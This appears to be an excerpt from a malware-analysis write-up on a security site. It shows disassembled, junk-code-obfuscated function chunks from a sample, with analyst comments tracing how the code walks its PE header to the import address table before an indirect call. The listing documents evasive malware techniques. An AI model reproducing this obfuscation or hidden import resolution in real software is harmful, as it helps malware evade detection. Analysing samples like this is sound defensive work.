 ; START OF FUNCTION CHUNK FOR sub_40F38B
loc_42B118:
add ebx, 23Dh
inc ebx
xor edi, 0E17DEB56h
mov ebx, esi
xor edi, 31Dh
inc edi
add eax, 373h
and ecx, 3400h
jmp loc_415ACD
; END OF FUNCTION CHUNK FOR sub_40F38B
; START OF FUNCTION CHUNK FOR sub_40F38B
loc_415ACD:
add eax, 2Dh
neg eax
xor edi, 40010504h
sub ecx, 721h
neg eax
add esi, [esi+3Ch] ; esi is baseaddress of sample
add edx, 8DADA5E5h
and edi, 1000000h
neg ecx
sub ecx, 0F10000h
xor edx, 0CB0000h
add edi, 0C9Ah
jmp loc_409A84
; END OF FUNCTION CHUNK FOR sub_40F38B
; START OF FUNCTION CHUNK FOR sub_40F38B
loc_409A84:
add ecx, 0A7584CEAh
and eax, 80000h
neg ecx
add esi, 80h ; after add 80h esi is import table RVA
xor edi, 543h
add edi, 0E12h
xor eax, 40000h
jmp loc_41E121
; END OF FUNCTION CHUNK FOR sub_40F38B
; START OF FUNCTION CHUNK FOR sub_40F38B
loc_434F12:
add ecx, 310000h
not edi
xor edx, 251B4679h
add ecx, 0D0BA51D2h
inc eax
mov esi, [esi+10h] ; [esi+10] is the import address table RVA
sub eax, 703h
inc eax
dec eax
jmp loc_433051
; END OF FUNCTION CHUNK FOR sub_40F38B
loc_404DE6:
not ecx
add edi, 40C0905h
sub edi, 8C4040C0h
xor eax, 4BD2B536h
add esi, ebx ; esi is the address of import address table
sub edx, 1F00h
add edx, 0AD8h
not edi
dec ecx
not eax
jmp loc_434F12
; END OF FUNCTION CHUNK FOR sub_40F38B
loc_41E121:
and ecx, 0D6A01804h
dec edi
sub edx, 36h
mov esi, [esi+0]
dec eax
xor eax, 11200020h
dec edx
not edx
dec ecx
sub ecx, 6F000000h
jmp loc_404DE6
; END OF FUNCTION CHUNK FOR sub_40F38B
; START OF FUNCTION CHUNK FOR sub_40F38B
loc_433051:
sub edi, 4040h
and edi, 0BABh
sub edx, 0CAh
add esi, ebx
neg edx
sub ecx, 0A13h
dec ecx
jmp loc_42793A
; END OF FUNCTION CHUNK FOR sub_40F38B
; START OF FUNCTION CHUNK FOR sub_40F38B
loc_42793A:
inc edx
add eax, 78B535E2h
neg eax
mov esi, [esi+0Ch] ; esi is the import address table
xor eax, 80000h
inc edi
and edi, 9
jmp loc_41766D
; END OF FUNCTION CHUNK FOR sub_40F38B
; START OF FUNCTION CHUNK FOR sub_40F38B
loc_41766D:
and edx, 0A0Bh
dec ebx
not ecx
call esi
dec edx
not edx
dec ecx
not edi
jmp loc_4170B9
; END OF FUNCTION CHUNK FOR sub_40F38B
drops.wooyun.org